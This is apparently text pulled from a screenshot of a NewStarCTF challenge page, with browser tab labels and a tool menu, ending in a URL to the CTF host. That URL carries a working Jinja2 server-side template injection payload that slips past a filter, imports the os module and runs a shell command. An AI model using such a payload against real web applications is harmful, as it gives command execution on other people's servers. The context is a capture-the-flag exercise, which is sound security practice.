 Welcome to NewStarCTF, Dear app.py
Try to GET me a NAME
内存 应用程序 安全性 Lighthouse CSS 概述
QLI XSS LFI SSTI SHELL ENCODING HASHING
de4.buuoj.cn:81/?name={{self.__getattribute__("__in""it__").__globals__.__builtins__['__import__']('os').popen('ls').read()}}